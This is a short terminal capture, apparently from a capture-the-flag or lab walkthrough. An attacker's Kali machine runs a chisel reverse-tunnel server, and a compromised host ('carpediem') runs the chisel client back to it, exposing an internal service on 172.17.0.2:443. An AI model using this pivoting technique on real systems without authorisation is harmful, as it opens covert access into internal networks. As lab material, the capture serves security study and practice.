 🏴☠[eth0::192.168.0.120] kali Ø kali in /opt/chisel
# ./chisel_1.7.7_linux_amd64 server -p 9001 --reverse
2022/12/04 10:29:04 server: Reverse tunnelling enabled
2022/12/04 10:29:04 server: Fingerprint VAC6J+Diik8Dwmi9Od3FMgrvqVnGEkxC7FF5pXwzgjI=
2022/12/04 10:29:04 server: Listening on http://0.0.0.0:9001
2022/12/04 10:30:22 server: session#1: tun: proxy#R:127.0.0.1:8080=>172.17.0.2:443: Listening
hflaccus@carpediem:/tmp$ ./chisel_1.7.7_linux_amd64 client 10.10.16.23:9001 R:127.0.0.1:8080:172.17.0.2:443 &
[1] 2255734
hflaccus@carpediem:/tmp$ 2022/12/04 08:30:21 client: Connecting to ws://10.10.16.23:9001
2022/12/04 08:30:22 client: Connected (Latency 74.893107ms)
hflaccus@carpediem:/tmp$